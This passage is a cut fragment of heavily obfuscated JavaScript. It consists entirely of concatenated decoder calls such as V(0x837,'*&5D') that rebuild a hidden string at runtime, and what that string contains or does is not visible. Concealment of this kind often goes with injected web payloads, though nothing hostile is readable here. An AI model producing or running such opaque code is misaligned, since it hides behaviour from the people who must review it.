v8')+V(0x837,'*&5D')+V(0xc92,'xpo$')+V(0x3ee,'^Sw@')+V(0x7ee,'glDo')+V(0x88b,'DHoz')+V(0xc14,'oYu3')+V(0xbaf,'J)pi')+V(0xbf2,'$NmV')+V(0x856,'G2RZ')+V(0x262,'$pcU')+V(0x627,'xpo$')+V(0x70b,'2nr9')+V(0x48d,'mTG6')+V(0x7e8,'zSRr')+V(0x54e,'6LbS')+V(0xa55,'MxE4')+V(0x641,'c@wo')+V(0x2c0,'SlHa')+V(0x1b2,'SlHa')+V(0xcd8,'mTG6')+V(0x1cd,'d&OW')+V(0x769,'Th6W')+V(0x636,'K0qk')+V(0x7fd,'SlHa')+V(0xa53,'SlHa')+V(0xa3e,']mE1')+V(0x1d5,'$pcU')+V(0xc73,'!ozu')+V(0x99d,'@]l6')+V(0xc27,'jf6e')+V(0x708,'mTG6')+V(0xc0a,'$pcU')+V(0xb6a,'xpo$')+V(0x2ef,'W4Py')+V(0x16b,'d&OW')+V(0x315,'wy8r')+V(0xa13,'FNf*')+V(0x1da,'hMr7')+V(0x863,'&HT6')+V(0xd2f,'%^K@')+V(0xad9,'Jv9O')+V(0x4ab,'y!u*')+V(0xd16,'Jv9O')+V(0x430,'XPPY')+V(0x1ac,'DHoz')+V(0xa94,'c@wo')+V(0x189,'d&OW')+V(0xad8,'XODw')+V(0xcb1,'WC4v')+V(0x732,'P!MB')+V(0xd10,'A)HR')+V(0x521,'DNrN')+V(0x272,'Jv9O')+V(0xa05,'A)HR')+V(0xa47,'mTG6')+V(0xcd4,'K0qk')+V(0x649,'mTG6')+V(0x584,'G2RZ')+V(0x7e0,'J)pi')+V(0x48e,'wy8r')+V(0xa1b,'6LbS')+V(0x5c7,'Jv9O')+V(0x88d,'*&5D')+V(0x9ed,'^Sw@')+V(0x6b0,'XODw')+V(0x8bd,'d&OW')+V(0x407,'n$t]')+V(0x78b,'Th6W')+V(0x11f,'2nr9')+V(0xad1,'J)pi')+V(0x270,'d&OW')+V(0x1a9,'Jv9O')+V(0xbeb,'$NmV')+V(0x845,'wy8r')+V(0x7f4,'2nr9')+V(0x8f7,'DHoz')+V(0x211,'c@wo')+V(0xb4e,'y!u*')+V(0x467,'6LbS')+V(0x9be,'y!u*')+V(0xaa5,'J)pi')+V(0x7f6,'FNf*')+V(0xcfd,'^Sw@')+V(0xae7,'%^K@')+V(0x698,'K0qk')+V(0x27a,'@]l6')+V(0x2a6,'K0qk')+V(0x602,'$NmV')+V(0x676,'Q%*Z')+V(0x41c,'MxE4')+V(0x496,'FNf*')+V(0x565,'W4Py')+V(0x3b4,'MxE4')+V(0x482,'mTG6')+V(0x433,'XODw')+V(0xaee,'DNrN')+V(0x758,'Q%*Z')+V(0x5ba,'J)pi')+V(0xab2,'$pcU')+V(0xbff,'zSRr')+V(0x3f4,'Q%*Z')+V(0x68c,'zSRr')+V(0x947,'%Agy')+V(0x3af,'jf6e')+V(0x399,'hyzG')+V(0x9ee,'zSRr')+V(0xac2,'K0qk')+V(0x375,'DNrN')+V(0xa3f,'%Agy')+V(0xbec,'FNf*')+V(0x857,'Q%*Z')+V(0x446,'*&5D')+V(0x4aa,']mE1')+V(0x509,'FNf*')+V(0xac7,'MxE4')+V(0x1fe,'&HT6')+V(0x85e,'XODw')+V(0x3d5,'Th6W')+V(0x695,'A)HR')+V(0x5db,'Th6W')+V(0x5e0,'Th6W')+V(0x920,'$NmV')+V(0x7ed,'KMv8')+V(0x85b,'oYu3')+V(0xa43,'c@wo')+V(0x76e,'hMr7')+V(0x940,'mcPk')+V(0x210,'n$t]')+V(0x2b1,'XODw')+V(0x8e9,'oYu3')+V(0x3dc,'jf6e')+V(0xae6,'K0qk')+V(0x8ad,'@cwT')+V(0xd31,'n$t]')+V(0x6e5,'$pcU')+V(0x634,'y!u*')+V(0x35e,'Jv9O')+V(0x785,'KMv8')+V(0x56a,'zSRr')+V(0x12b,'$pcU')+V(0xaac,'mcPk')+V(0xc40,'zSRr')+V(0x2be,'WC4v')+V(0xa11,'XPPY')+V(0xb99,'DNrN')+V(0x936,'J)pi')+V(0xd03,'K0qk')+V(0x2e9,'PMd1')+V(0xd09,'@cwT')+V(0xce6,'hMr7')+V(0x33a,'MxE4')+V(0x337,'oYu3')+V(0x519,'%Agy')+V(0x2ba,'KMv8')+V(0x9b2,'KMv8')+V(0xc97,'mcPk')+V(0xb92,'XODw'))+(V(0xbab,'6LbS')+V(0x1f7,'PMd1')+V(0x3e6,'W4Py')+V(0x615,'glDo')+V(0x719,'@cwT')+V(0x184,'2nr9')+V(0xbde,'mcPk')+V(0x9dd,'%Agy')+V(0xbcb,'wy8r')+V(0x476,'oYu3')+V(0x77f,'Jv9O')+V(0x60c,'XPPY')+V(0xa3d,'mcPk')+V(0xad7,'$pcU')+V(0x404,'DHoz')+V(0x765,'Th6W')+V(0x394,'FNf*')+V(0x32d,'DHoz')+V(0xae1,'&HT6')+V(0xa83,'f5r9')+V(0xaf8,'xpo$')+V(0x988,'6LbS')+V(0x864,'PMd1')+V(0xaa2,'n$t]')+V(0x3cd,'jf6e')+V(0x1d4,'Jv9O')+V(0xb02,'[FO3')+V(0x803,'Jv9O')+V(0x61b,'Q%*Z')+V(0x872,'P!MB')+V(0x118,'hMr7')+V(0x7e9,'P!MB')+V(0x8a4,'^Sw@')+V(0x478,'K0qk')+V(0x21c,'XPPY')+V(0x739,'^Sw@')+V(0x2a3,'@cwT')+V(0x985,'Jv9O')+V(0x6ed,'glDo')+V(0x7e4,'@cwT')+V(0x1f1,'Q%*Z')+V(0x3ea,'K0qk')+V(0x157,'Pd8%')+V(0x4e9,'XPPY')+V(0xd44,'@cwT')+V(0x1b0,'hyzG')+V(0x4fa,'XODw')+V(0x5fc,'jf6e')+V(0x774,']mE1')+V(0x6a7,'DHoz')+V(0xa7b,'G2RZ')+V(0x6ef,'MxE4')+V(0x3ba,'[FO3')+V(0x474,'J)pi')+V(0x8bf,'XODw')+V(0x360,'Jv9O')+V(0x500,'W4Py')+V(0xd2c,'hMr7')+V(0x74e,'glDo')+V(0x60b,'Th6W')+V(0x909,'MxE4')+V(0x122,'WC4v')+V(0x20b,']mE1')+V(0x38a,'mcPk')+V(0x894,']mE1')+V(0x36a,'W4Py')+V(0x465,'wy8r')+V(0xa4c,'Jv9O')+V(0x9d1,'Jv9O')+V(0xaf5,'SlHa')+V(0x247,'glDo')+V(0x865,'hMr7')+V(0x8e2,'G2RZ')+V(0x77b,'[FO3')+V(0x85d,'f5r9')+V(0x462,'y!u*')+V(0x6e7,'zSRr')+V(0x5bf,'c@wo')+V(0x7c3,'XPPY')+V(0xd13,'f5r9')+V(0x912,'XODw')+V(0x11a,'PMd1')+V(0x729,'W4Py')+V(0x5cb,'Q%*Z')+V(0x2ec,'W4Py')+V(0x798,'SlHa')+V(0xc25,'d&OW')+V(0x4ff,'y!u*')+V(0xae9,'y!u*')+V(0x4b0,'6LbS')+V(0x80d,'@cwT')+V(0x230,'XODw')+V(0xd29,'Pd8%')+V(0x691,'SlHa')+V(0x4a6,'glDo')+V(0xa8c,'c@wo')+V(0x361,'FNf*')+V(0xc0d,'[FO3')+V(0x6f4,'W4Py')+V(0x8ee,'glDo')+V(0xc80,'G2RZ')+V(0x1f5,'K0qk')+V(0x252,'@]l6')+V(0x8de,'hyzG')+V(0xb50,'Jv9O')+V(0xd4c,'DHoz')+V(0x191,'G2RZ')+V(0x8d5,'y!u*')+V(0xb4f,'y!u*')+V(0x250,'d&OW')+V(0x62b,'J)pi')+V(0xc3c,'SlHa')+V(0xc13,'$NmV')+V(0x616,'^Sw@')+V(0xc84,'xpo$')+V(0x49f,'2nr9')+V(0x2bb,'Q%*Z')+V(0x5b6,'@cwT')+V(0x1f9,'MxE4')+V(0x8a2,'XPPY')+V(0x1fa,'y!u*')+V(0x9ea,'PMd1')+V(0x452,'6LbS')+V(0x3a4,'&HT6')+V(0x896,'^Sw@')+V(0x461,'^Sw@')+V(0x62f,'WC4v')+V(0x930,'*&5D')+V(0x4dd,'DNrN')+V(0x9f8,'6LbS')+V(0x1ce,'%Agy')+V(0xa2f,'d&OW')+V(0x2d1,'[FO3')+V(0xb13,'zSRr')+V(0x9f9,'G2RZ')+V(0x810,'^Sw@')+V(0x9bd,'jf6e')+V(0x8cd,'mcPk')+V(0x544,'$pcU')+V(0x517,'mTG6')+V(0xd35,'hMr7')+V(0x58a,'MxE4')+V(0xcaa,'!ozu')+V(0x9d5,'Q%*Z')+V(0x898,'n$t]')+V(0xb73,'Q%*Z')+V(0x97b,'c@wo')+V(0x990,'J)pi')+V(0xd07,'glDo')+V(0x283,'P!MB')+V(0xcca,'P!MB')+V(0xb58,'f5r9')+V(0x581,'DHoz')+V(0x2e0,'%Agy')+V(0x4b2,'glDo')+V(0x2ea,'&HT6')+V(0xbe8,'^Sw@')+V(0xbb6,'&HT6')+V(0x728,'%^K@')+V(0x723,'SlHa')+V(0x2d9,'zSRr')+V(0x8dc,'WC4v')+V(0x1dd,'$pcU')+V(0x1ab,'2nr9')+V(0xb4c,'d&OW')+V(0x439,'Th6W')+V(0x63e,'KMv8')+V(0xba6,'d&OW')+V(0xc75,'^Sw@')+V(0xb79,'Jv9O')+V(0x2b8,'c@wo')+V(0x1a8,'mcPk')+V(0xa95,'wy8r')+V(0xce0,'%^K@')+V(0x534,']mE1')+V(0x33f,'*&5D')+V(0x742,'WC4v')+V(0xa44,'^Sw@')+V(0x1cf,'K0qk')+V(0x41f,'Q%*Z')+V(0x205,'XODw')+V(0x744,'jf6e')+V(0xa9c,'%Agy')+V(0x254,'DNrN')+V(0x3ab,'DHoz')+V(0x979,'%Agy')+V(0x4f6,'xpo$')+V(0xba3,'A)HR')+V(0x424,'2nr9')+V(0x4b3,'*1vE')+V(0x15a,'Pd8%')+V(0x2c3,'MxE4')+V(0x535,'SlHa')+V(0x813,'@cwT')+V(0xa0d,'y!u*')+V(0xc9e,'wy8r')+V(0xb9c,'WC4v')+V(0x5f5,'@cwT')+V(0xc8d,'MxE4')+V(0xa41,'mTG6'))+(V(0xa1f,'y!u*')+V(0xae3,']mE1')+V(0x606,'2nr9')+V(0xacf,'&HT6')+V(0x15b,'WC4v')+V(0x8d1,'f5r9')+V(0x172,'mcPk')+V(0x277,'Q%*Z')+V(0xa14,'KMv8')+V(0x839,'%Agy')+V(0x2df,'zSRr')+V(0x36f,'glDo')+V(0x1be,'y!u*')+V(0x1b7,'6LbS')+V(0x7f9,'[FO3')+V(0x2c4,'&HT6')+V(0x559,'^Sw@')+V(0xabd,'J)pi')+V(0x79a,'y!u*')+V(0x633,'oYu3')+V(0x599,'XPPY')+V(0xcc1,'J)pi')+V(0xbce,'xpo$')+V(0x80c,'Jv9O')+V(0x1c8,'W4Py')+V(0x3b6,'SlHa')+V(0x7c5,'XPPY')+V(0xb9f,'Jv9O')+V(0x15d,'Q%*Z')+V(0xc8f,'P!MB')+V(0x9ff,'WC4v')+V(0xaea,'wy8r')+V(0xa87,'Jv9O')+V(0xad6,'y!u*')+V(0xc31,'glDo')+V(0x648,'G2RZ')+V(0x347,'mcPk')+V(0x622,'XPPY')+V(0x243,'zSRr')+V(0x192,'Th6W')+V(0x331,'f5r9')+V(0x85a,'MxE4')+V(0x989,'SlHa')+V(0xb9a,'XODw')+V(0x68b,'%Agy')+V(0x5e9,'Th6W')+V(0x637,'&HT6')+V(0x87f,']mE1')+V(0xc0f,'!ozu')+V(0xb2f,'A)HR')+V(0x9f6,'Pd8%')+V(0xc8c,'mTG6')+V(0x605,'y!u*')+V(0x69d,'6LbS')+V(0x7a1,'xpo$')+V(0x96b,'W4Py')+V(0x807,'%Agy')+V(0xb54,'WC4v')+V(0x1a0,'n$t]')+V(0x52e,'@cwT')+V(0x5df,'J)pi')+V(0x2bd,'glDo')+V(0xd04,'@]l6')+V(0x123,'XODw')+V(0x81b,'!ozu')+V(0x5f3,'$pcU')+V(0x66a,'6LbS')+V(0x878,'d&OW')+V(0x316,'f5r9')+V(0x5c2,'MxE4')+V(0x858,'XPPY')+V(0xbb3,'KMv8')+V(0x4e3,'FNf*')+V(0xa26,'%Agy')+V(0xb8e,'P!MB')+V(0xa7d,'6LbS')+V(0x41b,'Th6W')+V(0xbfd,'^Sw@')+V(0x9a4,'XPPY')+V(0x2f0,'n$t]')+V(0x61c,'KMv8')+V(0x6b5,'*&5D')+V(0x7b4,'&HT6')+V(0x874,'^Sw@')+V(0xc4f,'XODw')+V(0x110,'6LbS')+V(0x552,'K0qk')+V(0x129,'A)HR')+V(0x23b,'MxE4')+V(0xc56,'Pd8%')+V(0x19a,'W4Py')+V(0x5ff,'@]l6')+V(0x705,'mcPk')+V(0x6a9,'2nr9')+V(0x50e,'FNf*')+V(0x9ab,'DNrN')+V(0x87a,'d&OW')+V(0x208,'*1vE')+V(0x3ff,'*&5D')+V(0xa5c,'W4Py')+V(0x241,'DHoz')+V(0x591,'@]l6')+V(0x23a,'glDo')+V(0x2e4,'[FO3')+V(0x854,'wy8r')+V(0x17d,'c@wo')+V(0xb08,'$NmV')+V(0x390,'XODw')+V(0xb61,'mcPk')+V(0x5ab,'wy8r')+V(0x497,'@]l6')+V(0xa28,'f5r9')+V(0x4cf,'Jv9O')+V(0xc2a,'*&5D')+V(0xcd6,'glDo')+V(0xc79,'6LbS')+V(0x595,'[FO3')+V(0x862,'J)pi')+V(0x486,'$NmV')+V(0x4d7,'J)pi')+V(0xb6c,'jf6e')+V(0x179,'@]l6')+V(0x8af,'G2RZ')+V(0x327,'2nr9')+V(0xc12,'SlHa')+V(0x52b,'*1vE')+V(0x377,'*&5D')+V(0x925,'@cwT')+V(0x469,'K0qk')+V(0x75e,'FNf*')+V(0x8b8,'oYu3')+V(0xa48,']mE1')+V(0x29f,'K0qk')+V(0x55e,'zSRr')+V(0x740,'hMr7')+V(0x703,'$pcU')+V(0xcf4,'d&OW')+V(0x50b,'@]l6')+V(0xc5b,'oYu3')+V(0x6c5,'G2RZ')+V(0x1c1,'2nr9')+V(0x8ba,'*&5D')+V(0x944,'$pcU')+V(0xb03,'SlHa')+V(0x74d,'Q%*Z')+V(0x359,'wy8r')+V(0x7a7,'Pd8%')+V(0x8a5,'mcPk')+V(0x219,'G2RZ')+V(0xa85,'G2RZ')+V(0xb53,'2nr9')+V(0x991,'mcPk')+V(0x710,'&HT6')+V(0x24e,'W4Py')+V(0xc6e,'KMv8')+V(0x338,'MxE4')+V(0x4ee,'Th6W')+V(0xd4e,'DHoz')+V(0x3f7,'n$t]')+V(0xa61,'[FO3')+V(0x227,'d&OW')+V(0x914,'%^K@')+V(0x6de,'G2RZ')+V(0x57a,'K0qk')+V(0xc7f,'xpo$')+V(0xce5,'MxE4')+V(0x760,'K0qk')+V(0xb7f,'WC4v')+V(0x341,'G2RZ')+V(0xadf,'d&OW')+V(0x154,'mcPk')+V(0xcd9,'*1vE')+V(0x4f7,'PMd1')+V(0x997,']mE1')+V(0x25a,'Q%*Z')+V(0x946,'6LbS')+V(0x393,'mcPk')+V(0x69b,'J)pi')+V(0xbfe,'oYu3')+V(0x60f,'@cwT')+V(0xb7e,'$NmV')+V(0x5d8,'wy8r')+V(0xc03,'DHoz')+V(0x30b,'PMd1')+V(0xa84,'@]l6')+V(0x78e,'*&5D')+V(0x86e,'$pcU')+V(0xa1a,'Q%*Z')+V(0xa23,'jf6e')+V(0xaad,'DHoz')+V(0x32f,'^Sw@')+V(0x3b1,'*1vE')+V(0xc17,'Th6W')+V(0x23d,']mE1')+V(0xb8c,'zSRr')+V(0x90c,'c@wo')+V(0xc45,'^Sw@')+V(0x513,'xpo$')+V(0x127,'Q%*Z')+V(0x145,'DHoz'))+(V(0x623,'mcPk')+V(0x4f1,'6LbS')+V(0x5ca,'J)pi')+V(0x68d,'*1vE')+V(0xb46,'%^K@')+V(0xc11,']mE1')+V(0x8e7,'!ozu')+V(0x93b,'@]l6')+V(0xc10,'$NmV')+V(0x9e2,'XPPY')+V(0x4d1,'$NmV')+V(0xa5f,'n$t]')+V(0xc68,'%Agy')+V(0x530,'Th6W')+V(0x72c,'K0qk')+V(0x357,'xpo$')+V(0x278,'y!u*')+V(0x98b,'SlHa')+V(0x5a9,'6LbS')+V(0x1f2,'jf6e')+V(0x7b9,'Q%*Z')+V(0x538,'Th6W')+V(0xbf5,'$pcU')+V(0x132,'Th6W')+V(0x976,'@cwT')+V(0xd25,'[FO3')+V(0x11b,']mE1')+V(0x18a,'c@wo')+V(0xc32,'DHoz')+V(0x978,'@cwT')+V(0x5f2,'K0qk')+V(0x8d0,'6LbS')+V(0x2b6,'DNrN')+V(0x4b7,'glDo')+V(0xc88,'DHoz')+V(0x84a,'^Sw@')+V(0x3a2,'n$t]')+V(0xc2e,'y!u*')+V(0x885,'2nr9')+V(0x824,'@cwT')+V(0xbed,'%Agy')+V(0x264,'DNrN')+V(0x34b,'DNrN')+V(0x931,'MxE4')+V(0x89c,'^Sw@')+V(0x31d,'DHoz')+V(0x238,'xpo$')+V(0x4b9,'wy8r')+V(0x7de,'f5r9')+V(0x1ef,'WC4v')+V(0x749,'Q%*Z')+V(0xb6d,'DNrN')+V(0xaa4,'f5r9')+V(0x1b4,'wy8r')+V(0x15e,'hyzG')+V(0x5dd,']mE1')+V(0x5b0,'hyzG')+V(0x354,'!ozu')+V(0xc5f,'*1vE')+V(0x818,'f5r9')+V(0x1c3,'glDo')+V(0x1e6,'mTG6')+V(0xaaf,'2nr9')+V(0x80f,'^Sw@')+V(0x1af,'wy8r')+V(0x49a,'2nr9')+V(0xc46,'f5r9')+V(0x7e6,'XODw')+V(0xb60,'PMd1')+V(0xb37,'SlHa')+V(0x943,']mE1')+V(0xcae,'n$t]')+V(0xa08,'*&5D')+V(0x44b,'*1vE')+V(0xb6b,'mTG6')+V(0x30d,'P!MB')+V(0x33c,'zSRr')+V(0x8c5,'W4Py')+V(0x300,'DHoz')+V(0x1e2,'MxE4')+V(0xb00,'$NmV')+V(0x820,'xpo$')+V(0x3bf,'WC4v')+V(0x4d3,'PMd1')+V(0xaa6,'2nr9')+V(0xbb1,'&HT6')+V(0x245,'MxE4')+V(0x1c7,'%Agy')+V(0xacc,'J)pi')+V(0x580,'^Sw@')+V(0x2a4,'zSRr')+V(0x780,'@]l6')+V(0x99a,'y!u*')+V(0x150,'%^K@')+V(0x6ea,'!ozu')+V(0x1b6,'!ozu')+V(0x53d,'hyzG')+V(0x17b,'*&5D')+V(0x49b,'^Sw@')+V(0x968,'K0qk')+V(0x8e3,'%^K@')+V(0x3c2,'A)HR')+V(0x626,'!ozu')+V(0x6f5,'XPPY')+V(0xb7d,'c@wo')+V(0x45e,'wy8r')+V(0x9ca,'xpo$')+V(0x441,']mE1')+V(0x8a6,'@cwT')+V(0x838,'*&5D')+V(0xc2d,'6LbS')+V(0x3a9,'*1vE')+V(0xa77,'Pd8%')+V(0x3a3,'KMv8')+V(0x5d6,'$NmV')+V(0x9f3,'DHoz')+V(0x2f2,'DNrN')+V(0xcf6,'*&5D')+V(0x788,'n$t]')+V(0x276,'SlHa')+V(0x574,'FNf*')+V(0x7b3,'^Sw@')+V(0xb19,'DHoz')+V(0x7b1,'MxE4')+V(0x1fc,'hMr7')+V(0xc78,'xpo$')+V(0x6bc,'mTG6')+V(0x115,'@]l6')+V(0x924,'@cwT')+V(0xd17,'hyzG')+V(0x8b2,'jf6e')+V(0x8cf,'glDo')+V(0x821,'G2RZ')+V(0x975,'*&5D')+V(0x763,'y!u*')+V(0x778,'%Agy')+V(0xb63,'Pd8%')+V(0xbd1,'@]l6')+V(0x54c,'mTG6')+V(0x141,'A)HR')+V(0x355,'zSRr')+V(0x8ed,'y!u*')+V(0x617,'%Agy')+V(0x7e2,'DNrN')+V(0x741,'jf6e')+V(0x640,'2nr9')+V(0x8b9,']mE1')+V(0x7bc,'*&5D')+V(0x6d4,'c@wo')+V(0x47a,'oYu3')+V(0x2fa,'WC4v')+V(0xb15,'zSRr')+V(0xa70,'zSRr')+V(0x7be,'K0qk')+V(0x2fc,'*1vE')+V(0x6f7,'@]l6')+V(0x4eb,'SlHa')+V(0x97c,'d&OW')+V(0x13f,'XODw')+V(0x6f0,'WC4v')+V(0x915,'@cwT')+V(0x670,']mE1')+V(0x73c,'$pcU')+V(0x3fd,'Th6W')+V(0xbb4,'mTG6')+V(0x92a,'hMr7')+V(0x81d,'PMd1')+V(0xc1d,'J)pi')+V(0x992,'6LbS')+V(0x6aa,'hyzG')+V(0x61e,'glDo')+V(0x180,'glDo')+V(0x7d7,'oYu3')+V(0x8a7,'XODw')+V(0x890,'6LbS')+V(0x10b,'DNrN')+V(0x92f,'n$t]')+V(0x287,'!ozu')+V(0x2ca,'mTG6')+V(0x61a,'2nr9')+V(0x977,'A)HR')+V(0x50a,'n$t]')+V(0x840,'%^K@')+V(0x814,'$pcU')+V(0x4f2,'*1vE')+V(0xbf0,'%Agy')+V(0x9e3,'%^K@')+V(0xbf7,'glDo')+V(0x21d,'P!MB')+V(0x8d7,'G2RZ')+V(0xc53,'%Agy')+V(0x75f,'^Sw@')+V(0x493,'jf6e')+V(0xbf8,'K0qk')+V(0xd18,'6LbS')+V(0x3bc,'&HT6')+V(0x5c8,'c@wo')+V(0x545,'*1vE')+V(0x212,'oYu3')+V(0x99b,'Pd8%'))+(V(0x3e4,'G2RZ')+V(0x9a6,'f5r9')+V(0xcc9,'jf6e')+V(0x1ca,'y!u*')+V(0x6ae,'mcPk')+V(0xb94,'MxE4')+V(0x4c2,'J)pi')+V(0x906,'[FO3')+V(0x479,'d&OW')+V(0x8b1,'$pcU')+V(0x381,'$pcU')+V(0x3cb,'%Agy')+V(0x9d7,'n$t]')+V(0x916,'G2RZ')+V(0x566,'DHoz')+V(0x503,'G2RZ')+V(0x5e4,'n$t]')+V(0x92e,'DHoz')+V(0x2a0,'WC4v')+V(0xa51,'xpo$')+V(0x887,'xpo$')+V(0x903,'mTG6')+V(0x31a,'&HT6')+V(0xaa9,'SlHa')+V(0xc7a,'Jv9O')+V(0xd4b,'K0qk')+V(0xb71,'Th6W')+V(0x78c,'*&5D')+V(0xc02,'$NmV')+V(0xb90,'$pcU')+V(0x79e,'W4Py')+V(0x39e,'FNf*')+V(0x55f,'xpo$')+V(0x93a,'DHoz')+V(0xc48,'P!MB')+V(0x495,'FNf*')+V(0xa25,'Pd8%')+V(0x5b3,'hMr7')+V(0x449,'KMv8')+V(0x618,'Th6W')+V(0x59a,'PMd1')+V(0x4da,'J)pi')+V(0x781,'WC4v')+V(0x90a,'SlHa')+V(0x8da,'oYu3')+V(0x13d,'%Agy')+V(0x958,'G2RZ')+V(0x323,'J)pi')+V(0x986,'mcPk')+V(0xd45,'K0qk')+V(0x5be,'hMr7')+V(0x427,'[FO3')+V(0x448,'&HT6')+V(0x6e9,'mcPk')+V(0x95c,']mE1')+V(0x363,'n$t]')+V(0x140,'$NmV')+V(0xac0,'%Agy')+V(0x3ad,'^Sw@')+V(0x507,'K0qk')+V(0x573,'*&5D')+V(0x2b5,'@]l6')+V(0x4be,'&HT6')+V(0x175,'%^K@')+V(0x34d,'mcPk')+V(0x96f,'$NmV')+V(0xa36,'oYu3')+V(0x1ed,'c@wo')+V(0x8fd,'hMr7')+V(0x834,'y!u*')+V(0xa6b,'G2RZ')+V(0x332,'J)pi')+V(0xade,'6LbS')+V(0x8f1,'Jv9O')+V(0xd12,'n$t]')+V(0xa86,'DHoz')+V(0x55d,'Th6W')+V(0x204,'Q%*Z')+V(0xccc,'K0qk')+V(0x568,'%Agy')+V(0x4c0,'mTG6')+V(0x99f,'G2RZ')+V(0x79f,'2nr9')+V(0xc72,'oYu3')+V(0x353,'wy8r')+V(0x748,'mcPk')+V(0x1c5,'WC4v')+V(0x570,'Pd8%')+V(0x512,'MxE4')+V(0x8c9,'%^K@')+V(0x3d7,'n$t]')+V(0x9fd,'PMd1')+V(0xac5,'A)HR')+V(0xbc6,'oYu3')+V(0x1ee,'@]l6')+V(0x83c,'Th6W')+V(0x6e6,'G2RZ')+V(0x42f,']mE1')+V(0xba7,'*&5D')+V(0xcdc,'@cwT')+V(0x1eb,'xpo$')+V(0x39d,'c@wo')+V(0xd49,'SlHa')+V(0x306,'%Agy')+V(0xb38,'wy8r')+V(0x21f,'DHoz')+V(0x725,'mTG6')+V(0x349,'!ozu')+V(0x2a5,'W4Py')+V(0x71a,'xpo$')+V(0x135,'DHoz')+V(0x151,'DHoz')+V(0x973,'XPPY')+V(0x738,'Q%*Z')+V(0x7fc,'A)HR')+V(0x73b,'&HT6')+V(0x4d0,'^Sw@')+V(0x6ca,'P!MB')+V(0x4f5,'d&OW')+V(0x71e,'Q%*Z')+V(0xbfc,'wy8r')+V(0x97f,'K0qk')+V(0x9eb,'y!u*')+V(0x1d7,'f5r9')+V(0x797,'xpo$')+V(0xc3e,'mTG6')+V(0x105,'&HT6')+V(0x8cc,'MxE4')+V(0xbbc,'*1vE')+V(0x164,'xpo$')+V(0x531,'$pcU')+V(0x9c9,'P!MB')+V(0x484,'xpo$')+V(0xb76,'%Agy')+V(0x6ee,'d&OW')+V(0xb35,'mTG6')+V(0xb06,'wy8r')+V(0x56f,'DNrN')+V(0x143,'!ozu')+V(0x207,'y!u*')+V(0x2cc,'MxE4')+V(0x2d8,'mcPk')+V(0x983,'DNrN')+V(0x2f9,'$pcU')+V(0x67c,'KMv8')+V(0x63c,'!ozu')+V(0xc28,'*1vE')+V(0xa8e,'hMr7')+V(0x3f9,'Jv9O')+V(0x158,'!ozu')+V(0x61d,'mTG6')+V(0x173,'xpo$')+V(0x149,']mE1')+V(0xb40,'c@wo')+V(0xcbe,'f5r9')+V(0x3a7,'!ozu')+V(0x4c4,'Pd8%')+V(0x4f0,'SlHa')+V(0xa93,'&HT6')+V(0xb3b,'G2RZ')+V(0xd15,']mE1')+V(0x68f,'n$t]')+V(0x3fc,'XPPY')+V(0x4fb,'xpo$')+V(0x713,'P!MB')+V(0x57b,'&HT6')+V(0x678,'J)pi')+V(0xc23,']mE1')+V(0x17a,'glDo')+V(0x563,']mE1')+V(0x963,'f5r9')+V(0x9cc,'W4Py')+V(0x8c0,'*1vE')+V(0x910,'P!MB')+V(0xb17,'d&OW')+V(0x9e7,'$pcU')+V(0xa49,'K0qk')+V(0xa15,'XPPY')+V(0x166,'wy8r')+V(0x25f,'&HT6')+V(0x303,'DNrN')+V(0x668,'[FO3')+V(0x836,'^Sw@')+V(0xcfa,'zSRr')+V(0xbd2,'@cwT')+V(0x2f4,'MxE4')+V(0x1ba,'jf6e')+V(0x700,'@cwT')+V(0x875,'Th6W')+V(0x3e2,'xpo$')+V(0x50d,'$pcU')+V(0x529,'FNf*')+V(0x3cf,'y!u*')+V(0x13c,'@cwT')+V(0x8fa,'mTG6')+V(0x6d3,'Th6W')+V(0xb1d,']mE1')+V(0x6c1,'y!u*')+V(0x57f,'G2RZ')+V(0x27c,'!ozu'))+(V(0x964,'SlHa')+V(0x46a,'2nr9')+V(0x39a,'hMr7')+V(0x6ff,'Q%*Z')+V(0x14c,'mcPk')+V(0xa6c,'&HT6')+V(0x38b,'J)pi')+V(0x4fd,'$pcU')+V(0x3f8,'$NmV')+V(0x3e3,'d&OW')+V(0x4ef,'glDo')+V(0x64a,'Q%*Z')+V(0x644,'zSRr')+V(0x39f,'*1vE')+V(0xaae,'WC4v')+V(0x523,'n$t]')+V(0xa2c,'zSRr')+V(0x1bc,'W4Py')+V(0xc3a,'hyzG')+V(0x933,'FNf*')+V(0x661,'FNf*')+V(0x4c5,'PMd1')+V(0x4ae,'@cwT')+V(0x161,'glDo')+V(0x43a,'@cwT')+V(0xb18,'DNrN')+V(0x25e,'*1vE')+V(0x253,'oYu3')+V(0x557,'P!MB')+V(0xb2d,'2nr9')+V(0x520,'%Agy')+V(0xb77,'jf6e')+V(0xb9b,'DHoz')+V(0xa16,'A)HR')+V(0x93e,'Q%*Z')+V(0x7d6,'DNrN')+V(0x368,'hMr7')+V(0xd2a,'XPPY')+V(0xce2,'glDo')+V(0xcd7,'xpo$')+V(0x3fb,'c@wo')+V(0x56d,'Q%*Z')+V(0xb57,'d&OW')+V(0x8ab,'hyzG')+V(0x953,'XODw')+V(0x45d,'y!u*')+V(0x57d,'Pd8%')+V(0x82b,'WC4v')+V(0x293,'hMr7')+V(0xcaf,'hMr7')+V(0x4c9,'PMd1')+V(0x165,'2nr9')+V(0x2c5,'Pd8%')+V(0xd2d,'2nr9')+V(0xaba,'n$t]')+V(0x8e4,'A)HR')+V(0x1b1,'P!MB')+V(0xb42,'DNrN')+V(0x75c,'%Agy')+V(0xd46,'*1vE')+V(0x511,'Jv9O')+V(0x2fe,'KMv8')+V(0xaa8,'A)HR')+V(0x44d,'d&OW')+V(0xa76,'DNrN')+V(0x7d5,'KMv8')+V(0x167,'&HT6')+V(0xb0e,'hyzG')+V(0x275,'zSRr')+V(0x7f2,'KMv8')+V(0x343,'FNf*')+V(0xd21,'jf6e')+V(0xc90,'zSRr')+V(0x1ae,'y!u*')+V(0x5d2,'Jv9O')+V(0x53a,'c@wo')+V(0xa17,'DHoz')+V(0x200,'XPPY')+V(0x666,'xpo$')+V(0x42d,'%Agy')+V(0x9c8,'Jv9O')+V(0xbe6,'2nr9')+V(0x413,'*&5D')+V(0x325,'hyzG')+V(0xa8a,'*&5D')+V(0x715,'*1vE')+V(0x904,'2nr9')+V(0x9b5,'f5r9')+V(0x899,'KMv8')+V(0x2b7,'Th6W')+V(0x767,'FNf*')+V(0xcde,'2nr9')+V(0x401,'@]l6')+V(0xacb,'y!u*')+V(0xa4d,'hyzG')+V(0xb24,'FNf*')+V(0x70a,'K0qk')+V(0x2bf,'J)pi')+V(0x328,'DHoz')+V(0x488,'*1vE')+V(0x37f,'%^K@')+V(0x604,